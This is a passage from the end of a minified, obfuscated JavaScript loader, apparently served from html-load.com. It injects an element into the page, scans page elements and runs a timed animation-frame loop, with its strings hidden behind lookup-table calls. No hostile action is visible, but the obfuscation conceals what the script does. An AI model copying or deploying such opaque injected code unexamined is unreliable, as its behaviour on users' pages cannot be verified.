s[r(1550)]=(0,o.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[r(3034)],endpoint:e.A[r(4242)]}),s[r(3513)](r(4139),r(3494)),s})(window,l);document[c(3630)][c(4312)](u)}))})))}(a,L,g[v(2714)]),!1===(null===(E=L[v(2600)])||void 0===E?void 0:E[v(1602)])){const F=L[v(2600)][v(1601)]||[v(4146)];(0,hn.je)(F)}L[v(3634)]||(0,hn.lD)(L[v(4228)]||[]),(0,hn.N2)(L[v(4228)]||[]),function(t,e,n){const r=v,o=[],i=Array[r(4274)](t[r(2164)][r(3461)](r(2114)));for(const t of i)try{const i=t[r(3518)];if(!i)continue;if(!ce(i))continue;Ee(i,e,n,o)}catch(t){}}(W,a,O);const j=Me(W,a,O),H=1e3;let I=0;function V(t){const e=v;if(document[e(1469)])return I=t,requestAnimationFrame(V);t-I>=H&&(window[e(586)]?window[e(586)](j,{timeout:120}):setTimeout(j,0),I=t),requestAnimationFrame(V)}requestAnimationFrame(V)}finally{Ce(),A&&_e()}})(a,E,L,W)}catch(P){l.A[p(2102)](P,p(550),P[p(1625)]),l.A[p(1362)](p(3665),p(3524)+P[p(3062)]())}}catch(D){throw D}finally{Ce(),(0,R.H4)()}})(mn)})()})();
}();
//# sourceMappingURL=https://html-load.com/loader.min.js.map
